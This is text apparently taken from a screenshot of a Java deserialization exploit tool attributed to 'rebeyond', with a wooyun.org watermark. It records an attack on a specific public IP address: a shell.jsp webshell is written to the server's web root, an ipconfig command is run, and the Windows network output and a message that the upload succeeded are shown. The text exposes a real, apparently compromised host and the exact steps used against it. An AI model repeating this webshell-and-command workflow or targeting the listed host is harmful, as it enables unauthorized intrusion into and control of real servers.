 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://220.173.63.163:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP 配置
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::90a8:4c28:7e8e:300%15
IPv4 地址 . . . . . . . . . . . . : 192.168.8.100
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.8.1
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
/上传成功
www.wooyun.org